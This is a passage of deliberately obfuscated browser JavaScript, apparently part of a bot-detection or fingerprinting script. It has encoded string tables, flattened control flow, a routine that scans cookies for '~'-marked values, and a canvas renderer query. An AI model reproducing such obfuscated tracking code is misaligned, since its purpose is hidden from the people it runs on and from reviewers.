Y),sPY(qc),vc,sPY(Gk),pn,sPY(m8),sPY(lf),AQ,sPY(dw),sPY(XQ),pn,sPY(zC),fw,sPY(wv),K7,sPY(K7),gm,sPY(gm),wv,sPY(m8),K7,sPY(m8),sPY(Jg),wQ,sPY(m8),g1,qc,sPY(vc),sPY(wQ),m8,sPY(PK),zK,wv,sPY(p3Y),K7,sPY(WQ),wv,p3Y,sPY(pn),wQ,sPY(vc),[Sf],sPY(m8),wv,sPY(wh),zK,sPY(wQ),sPY(wQ),m8,Df,sPY(dw),AU,sPY(Xn),dC,wQ,sPY(Jg),XQ,sPY(lf),rFY,sPY(wQ),XQ,wQ,sPY(g1),sPY(Ck),sPY(pn),p3Y,sPY(Df),cB,zg,sPY(XQ),sPY(AU),wv,vc,g1,sPY(Gk),wQ,sPY(g1),cB,sPY(Df),sPY(Df),Df,AQ,sPY(Gk),wQ,sPY(g1),sPY(dC),PW,sPY(XQ),zg,sPY(qc),wQ,sPY(m8),g1,sPY(p3Y),qc,m8,sPY(Dv),PK,Ck,sPY(gm),Df,g1,sPY(p3Y),dw,zg,xh,zg,sPY(K7),sPY(vc),gm,m8,K7,sPY(qc),sPY(bLY),Uc,sPY(zg),AQ,sPY(vc),cB,wQ,sPY(PW),U3Y,wv,sPY(cB),K7,Ck,sPY(sD),Kd,sPY(zg),sPY(m8),sPY(I2),pn,sPY(m8),wv,sPY(vc),sPY(Ck),p3Y,sPY(wv),I2,wQ,sPY(wv),vc,g1,sPY(p3Y),m8,gm,sPY(rFY),zK,cB,sPY(XQ),sPY(vc),XQ,Gk,sPY(zg),sPY(wv),p3Y,sPY(qc),XQ,sPY(xh),nI,sPY(PK),m8,pn,Ck,[Ck],pn,AQ,sPY(Sf),g1,XQ,sPY(vc),gm,m8,K7,sPY(qc),sPY(nPY),gA,sPY(wv),gm,K7,vc,sPY(XQ),sPY(qc),wv,sPY(K7),Jg,sPY(Xn),GN,sPY(cB),sPY(wh),[O6],zg,cB,g1,g1,sPY(g1),sPY(wv),g1,pn,sPY(dw),GN,AQ,sPY(gm),XQ,sPY(K7),sPY(qI),MZY,vc,pn,sPY(g1),sPY(UMY),RR,nPY,cB,sPY(Df),m8,XQ,sPY(KZY),gJY,p3Y,sPY(XQ),g1,Gk,sPY(r8),Uc,p3Y,[nU],sPY(vc),pn,sPY(Ck),sPY(pn),m8,m8];}break;case I3:{dGY=[[sPY(K7),sPY(pn),qc,sPY(pn),wQ,sPY(g1)],[sPY(vc),wv,g1,sPY(zg),sPY(Ck)],[],[qc,sPY(pn),wQ,sPY(g1)],[sPY(pn),wQ,sPY(g1)],[],[sPY(dw),g1,Gk,sPY(qI),c8,sPY(m8),K7,sPY(MZY),I2,wQ,sPY(m8),sPY(cB),sPY(Ck),Df],[],[],[],[],[LH,sPY(XQ),sPY(PK),qc,sPY(LH)],[sPY(PK),qc,sPY(LH)],[],[],[],[vc,sPY(qc),p3Y,sPY(XQ),zg],[],[],[Sf,m8,sPY(zg),XQ,sPY(XQ),XQ,XQ,sPY(cB),sPY(pn)],[fr,sPY(gm),wv,sPY(dw),K7,sPY(pn)],[],[XQ,sPY(cB),sPY(pn)],[],[sPY(gm),wv,sPY(dw),K7,sPY(pn)],[],[],[],[],[HD,zg,XQ,sPY(vc),pn,AQ,vc,sPY(WPY),xh,sPY(dw)],[],[],[],[],[nI,qc,sPY(pn)],[],[sPY(c8),sE,sPY(UMY),LH],[dC,AQ,AQ],[dw,sPY(g1),XQ,g1,sPY(m8),zg,sPY(Jg),qc,sPY(XQ),zg],[zC,sPY(cB),p3Y,sPY(Ck)],[],[],[cB,sPY(Gk),g1,vc,sPY(vc),vc],[pn,AQ,vc,sPY(WPY),xh,sPY(dw)],[sPY(gk),sE,sPY(dw),g1,Gk,sPY(fw),cz,qc,sPY(pn),Df,sPY(gm),sPY(gm),cB,wQ,sPY(g1),sPY(jU),OI],[cz,sPY(m8),pn,AQ,sPY(wt)],[],[MU,sPY(dw),g1,Gk,sPY(qI)],[sD,sPY(zg),sPY(GR)],[],[DU,sPY(dw),sPY(pn),vc,sPY(zg)],[sPY(wQ),sPY(XQ),sPY(wt),U3Y],[],[sPY(Jg),sPY(zg),sPY(GR)],[],[gJY,pn,sPY(g1),sPY(cB)],[UMY,sPY(dw),Gk,sPY(zg),gm,sPY(xjY)],[sPY(WPY),xh,sPY(dw)],[],[],[],[],[],[],[],[],[PK,sPY(vc),sPY(m8),sPY(wQ),p3Y,sPY(XQ),zg],[],[],[sPY(dC),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),Gk],[sPY(MU),c8,sPY(c8),Yv],[WPY,AQ,sPY(zg),zg,sPY(jU),sPY(wQ)],[],[sPY(WQ),sPY(m8),p3Y,sPY(qc),XQ,sPY(zC),sE,sPY(UMY),LH],[],[Qz,sPY(K7),sPY(g1),sPY(dw),Jg,sPY(gm),sPY(wQ),sPY(g1),dC],[],[r8,sPY(XQ),sPY(PK),pn,cB,sPY(U3Y),sPY(gA)],[],[],[],[sPY(GN),FI,K7,sPY(cB),AQ],[],[],[],[bLY,sPY(zg),g1,sPY(pn),vc,m8,XQ],[FI,sPY(cB),Jg,sPY(xjY)],[wt,sPY(vc),Df,sPY(Ck),sPY(zg),Gk,sPY(qc)],[OI,sPY(OI),AQ],[sPY(nR),r8,sPY(vc),gm,sPY(XQ),sPY(m8),qc,sPY(g1),sPY(FSY),cYY,gm,sPY(m8),g1,sPY(OI),MU,sPY(K7),PK],[sPY(r8),Sf,zg,sPY(qI),Pg,pn,sPY(wv),vc,sPY(qc),g1,Gk,sPY(K7),sPY(Yv),sPY(dw),KZY,g1,sPY(g1)],[],[],[],[],[],[],[PW,sPY(m8),sPY(cB),XQ,sPY(K7)],[],[KZY,g1,sPY(g1),sPY(DjY),wI,pn,sPY(wv),vc,sPY(qc),g1,Gk,sPY(K7),sPY(qI),Pg,XQ,XQ,g1],[gk,m8,sPY(m8),sPY(zg),sPY(pn),cB,sPY(Gk),g1,sPY(g1)],[sPY(FSY),KZY,g1,XQ,sPY(OI),U7,m8,sPY(zg),K7,sPY(vc),sPY(XQ),g1,sPY(qI),DjY,sPY(DjY),K7],[],[],[qI,sPY(T5),DjY,sPY(T3Y),cz,sPY(m8),p3Y,sPY(qc),XQ,sPY(nPY),xh,sPY(dw),sPY(Kl),sPY(pn),wv,sPY(K7)],[],[sPY(gA),sPY(zK),wv],[],[],[],[],[],[],[],[],[sPY(lf),K7,K7,sPY(Df)],[],[wI,sPY(UMY),GR,sPY(pn),vc,sPY(K7),Df,sPY(Jd),wQ,sPY(m8)],[],[],[],[sPY(Sf),tm,sPY(tm),T5],[sPY(T5),cz,sPY(cz),Pg],[sPY(p3Y),vc,sPY(pn),m8],[Jd,sPY(Df),cB,wQ],[l7,sPY(GR),l7,sPY(gJY)],[],[sPY(Om),wh,AQ],[],[sPY(DU),Kl,sPY(zK)],[fw,sPY(tm),T5,sPY(zC),LH],[sPY(RR),zp,p3Y,sPY(p3Y)],[sPY(JxY),p3Y,sPY(p3Y),sPY(DU)],[]];OjY=cM;}break;case fY:{var PMY=qjY[qq];var g3Y=qjY[JP];var PJY=qjY[mS];var TYY=qjY[VY];var c9Y=qjY[GT];OjY=wY;if(IE(typeof PJY,xd[zg])){PJY=A6;}}break;}}};var Hd=function(St,E4Y){return St>E4Y;};var MSY=function(){f3Y=["\n(-\"\t4\x3fH\v","",".s","GR<#/+\n%","fS","(5/<\f","6B\tA*\x00.\x004td-G\nU","u","]=S","-qi\nh%*","T\'\x40\t","G",",1\t_)\'^;P\nE","","\t\x008S\x00V;5-+","I\r8/\"",",2B9",":BEc\"+X|%B<A\bE",".)","\to8-E","V.5:","","\x07=","p0YP_:,<","R-R I:\x3f","ExD","9:,$4",",6Y,Q\fb\f","/.*","*\b!I",",X9 C$A#C9\t.8","B;","8M\b]>\v=/#","7IA","T,,/\x3f ","Dd","&>2<\r","E<Kf\f2/%+\n=N\vC;;&/\tY3*","*,3Q","_0+D\fA\x00\fY","X","F+S","e","\r-\x3f\"U\fF\v7",",2w\nW\n\x077>","7]VQ,7j*g&h!ft`\"%]J","NT$S<7:0Vj-2\'8w|\x00[>X>XD","R)P","\r\"58,9U","\x40%-:-B34S:P\t","\x07+)*\x079J\fQ","","7C*I\f","I",".\'Ms",",7>",">>9","2G!","8!\x40!GUX\b\"",":\"U\fJ",";>%+","(\"","W\v &,","e~","\"+X","(5/\'*\r\b1B","\"&3Y8+","]+","/0\r","B\x07+/","&0AG\f&-^*%E",",K\r\\\x009$","S4%D\vK","e9%\t=","C\v#","A:P","\nR\x079>(+","\x00%","dF\f\v","Q(\'^AP","<\f\x3fD\x00s1&-","E","U$M","3S1A&&+I!W,A>^\b/8/$*\n","9*W*Ha*2%","()9","&\v\b$J","#S<","]\x00$.&","2\'+\x001O./\x00$r4^","\n597^6A\r0,1","pt","d","-;E\nH","\x07F","F\f&2\x3f\"=\f8","[","]\r,/\"",",5;3FA\f",",1:T%7B)PY\x00*>","j\\.\x00.Q0(;PZZ$!.J!\f3C\x00\x40","B","1\x00-+]9","{l\fA(\v<..","\vY","C\ft\v >%3 7\r","\f\x3f$\by\x3f\n$H\x07E\n","8","E\b\b5\x3f<\r","%SV\n","&+X=q-P C>;",".8.",".:\tX3 ","\nB50W*H","%\x07","V\f","\vky\x07 k/0J4V44(\nG","-9C","=%:9=B","\r_","63D","4\r\x3fT\fF/7&X=*Q-","Z)W/P\x07\x3f\'-","\r3KE$","S","V9N\vP1O 0B/!","\r\\)#_&`\fP","*",",\"3.D36W/A","-/\bD","57b!ID]\f8\x3f\x07<",";WV*;","-2E/![\'R","II&\x07","F","6 +_2d/AXE\r\"5\x3f-)\x008C\nSV]vT\x00\x3fJP\x07Gr{18\n\x00 BEG\'&l2dkY","8Y0~S\t4","d>\":1y(!D)P\n","L ","\"6<\f$FK\f\x00-<\tY3*","/*Y27b-W","KW","\"+","DP+9,<","/A,T\v >\x3f\b\b2Bb1<-3^9"];};var HE=function H9Y(DFY,K4Y){var OYY=H9Y;for(DFY;DFY!=CL;DFY){switch(DFY){case hZ:{var LYY=hjY[tFY];var ELY=lQ(LYY.length,g1);DFY=XG;while(Kb(ELY,AQ)){var wPY=XO(lQ(jl(ELY,CMY),DQ[lQ(DQ.length,g1)]),CYY.length);var c4Y=vm(LYY,ELY);var WLY=vm(CYY,wPY);V3Y+=H9Y(l9,[S2(vE(S2(c4Y,WLY)),Q2(c4Y,WLY))]);ELY--;}}break;case J:{var At=AK[t3Y];DFY=JO;for(var l4Y=lQ(At.length,g1);Kb(l4Y,AQ);l4Y--){var vjY=XO(lQ(jl(l4Y,RGY),DQ[lQ(DQ.length,g1)]),KGY.length);var t4Y=vm(At,l4Y);var Mt=vm(KGY,vjY);OFY+=H9Y(l9,[S2(Q2(vE(t4Y),vE(Mt)),Q2(t4Y,Mt))]);}}break;case XG:{return j1(vF,[V3Y]);}break;case WJ:{return MLY;}break;case JO:{DFY-=zx;return j1(nq,[OFY]);}break;case MG:{DFY+=FT;if(Kb(A4Y,AQ)){do{TSY+=L3Y[A4Y];A4Y--;}while(Kb(A4Y,AQ));}}break;case QF:{var hYY=K4Y[qq];var tFY=K4Y[JP];var gt=K4Y[mS];var CMY=K4Y[VY];var CYY=hjY[sD];DFY+=CY;var V3Y=jl([],[]);}break;case vL:{return CGY;}break;case xJ:{DFY=CL;return TSY;}break;case AF:{DFY+=MF;var RGY=K4Y[qq];var t3Y=K4Y[JP];var bxY=K4Y[mS];var KGY=AK[rFY];var OFY=jl([],[]);}break;case SZ:{var gjY=K4Y[qq];var MLY=jl([],[]);var DqY=lQ(gjY.length,g1);DFY=WJ;if(Kb(DqY,AQ)){do{MLY+=gjY[DqY];DqY--;}while(Kb(DqY,AQ));}}break;case fG:{var QK=K4Y[qq];hZY.n4=H9Y(SZ,[QK]);while(dp(hZY.n4.length,Rr))hZY.n4+=hZY.n4;DFY+=C;}break;case EZ:{DQ.push(Oz);cMY=function(fZY){return H9Y.apply(this,[fG,arguments]);};UU(cG,[sD,pf]);DQ.pop();DFY+=DO;}break;case WY:{var EYY=K4Y[qq];var txY=jl([],[]);DFY=CL;var MGY=lQ(EYY.length,g1);while(Kb(MGY,AQ)){txY+=EYY[MGY];MGY--;}return txY;}break;case Lq:{var M4Y=K4Y[qq];cK.B9=H9Y(WY,[M4Y]);DFY+=Cx;while(dp(cK.B9.length,XP))cK.B9+=cK.B9;}break;case qP:{DQ.push(AqY);DFY+=PL;xxY=function(Yt){return H9Y.apply(this,[Lq,arguments]);};UU(q9,[T5,tU,xH]);DQ.pop();}break;case v4:{var L3Y=K4Y[qq];DFY=MG;var TSY=jl([],[]);var A4Y=lQ(L3Y.length,g1);}break;case D4:{var MPY=K4Y[qq];NX.m0=H9Y(v4,[MPY]);DFY=CL;while(dp(NX.m0.length,GL))NX.m0+=NX.m0;}break;case zG:{DFY=CL;DQ.push(DN);mPY=function(pLY){return H9Y.apply(this,[D4,arguments]);};NX(Tf,sU,zK);DQ.pop();}break;case vF:{var NFY=K4Y[qq];var CGY=jl([],[]);var fjY=lQ(NFY.length,g1);DFY+=vJ;if(Kb(fjY,AQ)){do{CGY+=NFY[fjY];fjY--;}while(Kb(fjY,AQ));}}break;case Wx:{var RYY=K4Y[qq];DFY=CL;vN.W0=H9Y(vF,[RYY]);while(dp(vN.W0.length,r8))vN.W0+=vN.W0;}break;case s3:{DQ.push(nX);sN=function(DGY){return H9Y.apply(this,[Wx,arguments]);};j1(dJ,[nI,m8,Ld]);DFY+=FJ;DQ.pop();}break;case Fx:{var IjY=K4Y[qq];var sTY=jl([],[]);for(var zFY=lQ(IjY.length,g1);Kb(zFY,AQ);zFY--){sTY+=IjY[zFY];}DFY=CL;return sTY;}break;case OJ:{var OGY=K4Y[qq];ITY.cq=H9Y(Fx,[OGY]);while(dp(ITY.cq.length,cz))ITY.cq+=ITY.cq;DFY+=vM;}break;case YS:{DQ.push(g1);IxY=function(EGY){return H9Y.apply(this,[OJ,arguments]);};j1(s3,[Ck,QE]);DQ.pop();DFY-=Bq;}break;case ZG:{var h3Y=K4Y[qq];var wK=jl([],[]);for(var RMY=lQ(h3Y.length,g1);Kb(RMY,AQ);RMY--){wK+=h3Y[RMY];}return wK;}break;case b4:{DFY=CL;var SjY=K4Y[qq];CC.KJ=H9Y(ZG,[SjY]);while(dp(CC.KJ.length,Vh))CC.KJ+=CC.KJ;}break;case WT:{DFY-=H4;DQ.push(BGY);v4Y=function(fK){return H9Y.apply(this,[b4,arguments]);};CC(sw(AQ),QE,kr,Rw);DQ.pop();}break;case l9:{DFY-=tS;var MYY=K4Y[qq];if(fGY(MYY,YP)){return S3[tr[m8]][tr[g1]](MYY);}else{MYY-=rq;return S3[tr[m8]][tr[g1]][tr[AQ]](null,[jl(WZY(MYY,Gk),n0),jl(XO(MYY,XL),dL)]);}}break;}}};var dTY=function(){wxY=["\x07110","\t","7\r*\r.\t<\r%\x075\n2","/\n!\x00","\v\b-&<\t\x00/","2",";>+\x3f<\f34\n8","8\r<%88","\n2",">8\x00\'.;899","1\b","\r","8!","\t\x00.",")\";7(\b%","-\r;8\v*","Xe]dY]","\n\n9-&\t","9\f8\n/&$424\f9","H<T","0\rn","&4",":%\x002\n","7.","\f0\t(","<\f97\x07!","C","/\t%","8-!\t",">k,\'v2B!\\(G-]T3oZw|P2","\x3f.",";\b","\f/)<\r%\b\x00(\r22<\n<\b0","\x07=\b\v\f9+\x3f\n","ib","0+24/0\b.<\n.","6\b\r\f\f<:","61",".\n&%=<","9","\v8\n\b(\r2","3\v)","H<\t\x07[",".<9","&T\'","\r\t>!\x3f","\b0","\x072<","(8\x009.","\v3","/D&9\t8u\r\r4\v(D64D2D3\n\x000\b$"," \b(8-3!.9","\t0\f\b","\f\x3f\v%*(\v>\b",";","","F\r5r^","\n0\b3\n6\r2","1\t\x070","\t\x00(\x075","&T3%8&","\r3\b\t (/","\b2)\b","\t!","\x001\b/","\b\b,21","<\x00\f((40","\x075\x00","\v\r93","\f","2","","3","\v9",".\v\r%","H","\b\x07\x07,","3>0","\n0\b3","\'","\x00","-;\f\r5\x00\b\'\x079:\b","\v!","-","\b3","0&\t*","\x00<","\t2\n8;4\x00\b(\r29%\b2\x000","-\f2\n3\x07=","*\r.\t9","9\t%4!+\n!","\'\t.\v0D>\"A\n\r8\'",";\t\v\x00<w\x40","\b","B\va","/)!!\b\r)8","4\x001",">4.>8\x00((","\v<.0$",":\x00\x00","\t20\v2","\\","","\x000\f\r9)8\r\v\'","!\v",";>84\'%=\b(0","\'\n\v9","IlLIdVIP","&7=8","#\n","C+R&t&L&q","U;1K!","\b4\t/=\t8","<\b0","1\v\x3f\t\b0","0\r.\" \x075\v3","=.\t;","7\b8","Z+8[","%1%$!\x07","2","!(+/#&","\v7<u<\b\x00/\f",".\b<","\n(\r2","I& >#-0$(\fi\r:;\rRm\vVBKQe\n0R;;*8%Y","/\r:9\t","99\r#","\'\x00\x3f","QlV","\v:\r","H2\x07o",";0\r,\"8 \b","\t\f","\t6!9\n)","\x079","%&\n8!","MUyWUMqUqMU","\x07:\b","\f5)8\x4049L5\n","\r&.\r\f9\v(U\b*",";.\b0\r1;(\'9\x00","\x07(/,\v6","\x07+\x00","\t\'\t"];};var F9Y=function(){return UU.apply(this,[fY,arguments]);};var n3Y=function(w4Y){if(S3["document"]["cookie"]){try{var U9Y=S3["document"]["cookie"]["split"]('; ');var rYY=null;var zYY=null;for(var TJY=0;TJY<U9Y["length"];TJY++){var hK=U9Y[TJY];if(hK["indexOf"](""["concat"](w4Y,"="))===0){var tjY=hK["substring"](""["concat"](w4Y,"=")["length"]);if(tjY["indexOf"]('~')!==-1||S3["decodeURIComponent"](tjY)["indexOf"]('~')!==-1){rYY=tjY;}}else if(hK["startsWith"](""["concat"](w4Y,"_"))){var kMY=hK["indexOf"]('=');if(kMY!==-1){var k4Y=hK["substring"](kMY+1);if(k4Y["indexOf"]('~')!==-1||S3["decodeURIComponent"](k4Y)["indexOf"]('~')!==-1){zYY=k4Y;}}}}if(zYY!==null){return zYY;}if(rYY!==null){return rYY;}}catch(K9Y){return false;}}return false;};var gp,DS,k0,YF,IY,SP,xF,kk,Hg,ML,f3,Q0,f0,Vg,LW,dW,cS,UR,Q9,sS,DP,kT,JR,ZM,mO,UE,gY,LP,RP,Ug,WY,Cq,s7,AS,vV,PJ,S,nL,zR,EP,VR,v4,Am,ZE,PL,T3,N2,Ux,Z3,xW,QF,q4,Aq,lF,bY,bM,V2,fS,BO,tL,w5,CY,qx,Pm,zb,sQ,YB,AO,q,OP,kZ,LY,jZ,lm,K4,wF,fY,DT,b7,EZ,UZ,bp,lG,xO,Rm,BW,XZ,QS,sZ,RV,fR,EQ,B3,v5,cW,SO,sY,YQ,I3,Bk,FL,d8,KB,UG,w0,vM,CV,OW,bT,LD,qD,Zb,qY,ZW,IQ,Mq,X5,Bq,qZ,BT,Lk,AZ,Hx,jY,ZZ,sV,pg,Uk,hZ,hG,r0,U3,gJ,sB,rM,Q1,WZ,GZ,lL,gM,kP,C4,Tq,Hp,XB,SL,Mp,j3,wk,tp,Q7,PV,JT,S7,Xx,qP,Jb,LT,MF,F,nB,Dk,gF,kJ,Ol,nW,nO,n9,HQ,vD,bB,YG,dg,hx,qT,L1,QP,I7,zE,Zk,cg,mE,MR,BQ,F8,g0,D0,p7,D7,RO,UW,C5,JZ,IS,Vq,Vl,W1,P3,Tm,D,ME,GB,CZ,RE,PT,KZ,xT,FQ,qg,r5,Yp,O8,tQ,bZ,O2,v0,Ul,cm,c7,Gm,X9,Ym,Rl,UY,HL,g7,NS,sq,M5,ZD,n7,MS,rV,B8,P4,jD,Cp,T9,LO,cb,X4,X8,rW,T7,s3,zq,ZT,IZ,W2,jW,SB,ET,rD,jR,QB,H5,sT,YE,gx,nZ,hF,JJ,BM,q9,BF,hS,wP,TT,XW,L4,xE,F2,BV,XE,MP,JF,Km,fV,JW,nD,SG,sR,A4,sJ,ZV,rP,V,Z9,RF,sg,lJ,DR,EY,GQ,Wp,VQ,KY,IT,I8,DZ,q5,FR,SZ,MY,SE,Y8,gE,FM,WO,K0,hP,f9,wJ,V8,d0,ZS,Lm,ZF,H2,WW,pO,S9,N3,FW,hq,O3,ng,vB,tR,Q8,c4,sM,xD,bm,J0,Ep,hg,Gx,Eb,qB,xR,KP,H1,G5,lR,YR,nF,FZ,fb,IW,Yl,Ik,t3,Sg,E0,Hk,h9,CD,HT,A1,bR,Eq,L0,gL,x8,G2,KL,Wg,Dg,Sm,JE,HW,cx,j8,Rq,mR,l8,JS,K2,c2,cp,rk,pq,CT,MM,YP,Pp,O5,lp,mZ,ZQ,PP,Kg,ZR,X7,qb,kL,jx,mQ,LJ,TB,s9,Tg,Fq,VP,VL,Em,TW,Pb,m7,GL,DM,MO,k5,fP,EL,gT,d7,bO,Qb,CF,VV,P5,Gl,Wb,jL,lT,Ox,GO,z2,Dx,wE,Rb,pQ,mg,NO,qL,xg,D5,Ub,m1,l1,KW,Dp,WJ,RW,gR,z4,D2,VE,Sl,m4,U4,vL,K8,zx,GG,FD,GV,t8,QQ,n1,TD,C3,xM,DY,RJ,X3,kS,fD,E1,zO,O4,rq,C2,CM,S8,gg,B,t5,pb,fE,R2,vx,l9,Lg,jp,Qx,IV,Hq,M8,Zg,dD,Fp,Up,vq,WL,Vb,YM,kW,JG,lE,wZ,p8,d4,E7,V1,rE,UP,vP,cM,dL,E,YO,j9,wg,CQ,Sp,Ix,qV,wV,sb,HS,xl,zG,hE,XY,kq,Fl,x3,cZ,hM,Z7,zV,b4,rY,pR,J,p5,PD,Tl,lZ,HM,pW,bW,ZG,gl,BL,YY,P8,vS,ZO,FF,Db,D4,fG,RS,Fk,QM,kx,TY,XF,pZ,Ng,bg,hk,BS,m5,PY,Wq,Mm,xb,Bb,p1,q8,OR,UB,jE,mp,OV,Vk,RB,C7,hp,M3,f4,Y7,xJ,bF,T8,hW,X,MG,Xp,Im,PR,YS,KE,Cx,lb,np,fJ,cQ,dT,R3,tV,FJ,C,z5,O1,M9,mm,n5,vR,EW,Lb,r4,kY,gG,Wx,Y4,OE,U2,pE,c1,Jl,Tb,wS,J8,q2,RL,DW,rg,jB,S0,Qm,sF,EJ,fm,M1,OB,Kk,EV,M7,MB,AB,I5,rF,Eg,nM,sp,s2,Mk,B5,L5,Nx,m3,VW,M4,WB,lk,R,PE,fg,vg,nV,Yq,qm,UD,cP,s8,dM,QW,hQ,r2,TS,NR,mb,rZ,qO,WR,YV,P,MT,Sq,Rg,QJ,nl,ZL,nQ,Z5,JQ,sG,DD,OQ,A0,E8,kb,q1,WE,Nk,R7,XL,zZ,TR,J5,OY,Fg,J3,YL,k2,fW,IG,N5,V0,H,G,wO,G8,TV,Q5,NG,OM,cY,LF,k7,Ig,bD,E4,Ll,tx,sx,EF,wW,Kx,WT,Y2,XP,Jp,WD,vZ,Ab,N8,t4,YW,cG,nP,AJ,Fx,GF,fl,w3,Bl,WM,r1,mW,U,Ag,QR,GS,D1,Mg,zF,bV,J9,CE,b9,G7,YJ,n0,Gg,VD,hV,Yg,O0,n3,T,fq,XG,g9,wT,DE,wY,Wm,Sb,W8,XS,mB,gb,dE,IF,IM,SV,zQ,fT,tS,V7,MW,BR,h8,PF,O7,Z1,MV,mL,DO,kB,zY,Y9,qM,Nm,nY,d5,Qp,Xq,w2,XD,I4,IR,vF,HG,EE,Z4,Jx,RQ,x1,Rp,AR,U1,L2,Gq,UT,AF,LZ,R4,k9,FE,P1,n8,TJ,fQ,gQ,TQ,J1,Pl,mJ,CS,NB,NE,HB,Y1,kG,S4,F3,PQ,zm,RM,Fb,GP,D8,j7,K3,hm,AV,M2,dQ,rO,SW,Ap,CL,g8,YD,NW,Jq,bq,F1,QL,qp,RD,qk,mD,SY,Qg,CW,k3,S5,wb,IB,kl,v7,vQ,bE,c9,jm,r7,b0,jb,Tp,Uq,v8,OF,Gb,Cb,KF,lg,L8,H4,Yx,vJ,P7,kQ,QZ,z0,DJ,Xg,pT,WP,jk,pp,t7,f2,rB,wm,bS,UJ,qR,T4,dV,Yb,KD,R1,F9,Yk,n2,C1,xk,d9,Pk,x0,d1,rJ,H8,DV,Vp,nT,B7,GY,zJ,Rk,Um,UV,YZ,f5,f1,CJ,FB,H9,xm,PG,Op,dB,DB,jO,EO,ID,OJ,P2,Cg,Zl,FT,ck,TE,tE,VG,hJ,ZJ,Ax,hD,dk,OD,mG,Fm,kV,zW,dJ,A5,Tx,vk,gB,kR,I9,DL,LR,g4,fp,Lp,J7,DG,BJ,W7,zS,GM,V5,pk,Wl,Gp,LV,Bp,xx,c5,W5,xV,GE,x7,CP,V4,c3,k8,vW,T2,Qk,nk,G0,jQ,F5,E2,ER,bb,sm,Vm,zD,qE,SQ,H3,sO,xS,l0,IJ,Xb,A3,f8,Qq,A8,NQ,qJ,tb,qF,gZ,N9,A2,dS,w,rG,R5,E5,T0,qW,qQ,RZ,KV,X1,KR,VB,Og,W9,TO,NM,OG,Sk,AG,ql,ND,VF,Sx,L3,I,LB,XT,kM,I1,hO,xQ,UQ,cE,R0,Xk,r3,B0,mF,hR,xL,AD,JO,jV,ST,KG,lV,Zp,AP,p3,rL,F7,z7;var R4Y=function(FJY,gr){return FJY<<gr;};var rqY=function UxY(qZY,jqY){var WJY=UxY;for(qZY;qZY!=FZ;qZY){switch(qZY){case dS:{for(var QMY=AQ;dp(QMY,L9Y.length);++QMY){bN()[L9Y[QMY]]=sw(lQ(QMY,Gk))?function(){return kw.apply(this,[QF,arguments]);}:function(){var JK=L9Y[QMY];return function(Hr,VMY,RPY){var GSY=cK.apply(null,[sw(sw([])),VMY,RPY]);bN()[JK]=function(){return GSY;};return GSY;};}();}qZY=FZ;}break;case Dx:{qZY=FZ;while(dp(jK,nFY.length)){VI()[nFY[jK]]=sw(lQ(jK,K7))?function(){return kw.apply(this,[pT,arguments]);}:function(){var hxY=nFY[jK];return function(VFY,PZY){var AxY=hZY.apply(null,[VFY,PZY]);VI()[hxY]=function(){return AxY;};return AxY;};}();++jK;}}break;case xT:{qZY=FZ;for(var I3Y=AQ;dp(I3Y,Cr.length);++I3Y){Fc()[Cr[I3Y]]=sw(lQ(I3Y,m8))?function(){return m9Y.apply(this,[LF,arguments]);}:function(){var ljY=Cr[I3Y];return function(RxY,I9Y,KqY,bFY){var FLY=CC(pn,I9Y,T5,bFY);Fc()[ljY]=function(){return FLY;};return FLY;};}();}}break;case v0:{while(dp(q4Y,YTY.length)){Xs()[YTY[q4Y]]=sw(lQ(q4Y,pn))?function(){return m9Y.apply(this,[SY,arguments]);}:function(){var kFY=YTY[q4Y];return function(WxY,vK,vt){var PSY=NX(WxY,vK,m8);Xs()[kFY]=function(){return PSY;};return PSY;};}();++q4Y;}qZY=FZ;}break;case ZL:{qZY+=L0;for(var cjY=AQ;dp(cjY,WK[f7[AQ]]);++cjY){EqY()[WK[cjY]]=sw(lQ(cjY,XQ))?function(){tB=[];UxY.call(this,D4,[WK]);return '';}:function(){var PqY=WK[cjY];var Lt=EqY()[PqY];return function(P3Y,XLY,tJY,qFY,kK){if(IE(arguments.length,AQ)){return Lt;}var jxY=j1(EZ,[wt,XLY,tJY,qFY,UMY]);EqY()[PqY]=function(){return jxY;};return jxY;};}();}}break;case RS:{var nFY=jqY[qq];cMY(nFY[AQ]);qZY+=sT;var jK=AQ;}break;case D4:{var WK=jqY[qq];qZY+=AZ;}break;case QF:{qZY+=GG;var L9Y=jqY[qq];xxY(L9Y[AQ]);}break;case K4:{qZY=v0;var YTY=jqY[qq];mPY(YTY[AQ]);var q4Y=AQ;}break;case RL:{var Cr=jqY[qq];qZY+=cY;v4Y(Cr[AQ]);}break;}}};var Xt=function(MjY){return +MjY;};function fkq(){Lq=+ ! +[]+! +[]+! +[]+! +[]+! +[],gS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],mS=! +[]+! +[],nq=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],JP=+ ! +[],q0=[+ ! +[]]+[+[]]-[],GT=! +[]+! +[]+! +[]+! +[],OT=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],bL=[+ ! +[]]+[+[]]-+ ! +[],VY=+ ! +[]+! +[]+! +[],qq=+[];}var dYY=function(V9Y,ZxY){return V9Y!=ZxY;};var fFY=function BLY(sZY,pGY){'use strict';var zxY=BLY;switch(sZY){case GT:{var ETY={};DQ.push(hX);var BTY={};try{var vxY=DQ.length;var hqY=sw(JP);var Wr=new (S3[VI()[YH(zn)](c8,SN)])(AQ,AQ)[Jz()[TjY(dw)](Gk,H6,Kl,g1,Kl)](ZjY()[W4Y(AU)](sw(sw([])),Xc,XQ,fr,Dc));var bYY=Wr[cD()[nE(gk)](FSY,MU,x3)](IE(typeof cD()[nE(kr)],jl([],[][[]]))?cD()[nE(XQ)](tW,XQ,zl):cD()[nE(LH)](Qz,XQ,NO));var B3Y=Wr[cD()[nE(FSY)].apply(null,[DjY,cYY,fU])](bYY[IE(typeof bN()[Ys(zg)],jl('',[][[]]))?bN()[Ys(Gk)](Xv,DxY,gGY):bN()[Ys(KZY)](sw(sw([])),dH,gk)]);var Z3Y=Wr[cD()[nE(FSY)](DjY,K7,fU)](bYY[Xs()[vh(MZY)](nT,gk,sw(sw(AQ)))]);ETY=kw(qq,[IE(typeof VI()[YH(tMY)],'undefined')?VI()[YH(K7)](Mc,vPY):VI()[YH(BA)](wI,DP),B3Y,IE(typeof VI()[YH(Gk)],'undefined')?VI()[YH(K7)].call(null,cw,UC):VI()[YH(d9Y)](XQ,KY),Z3Y]);var v3Y=new 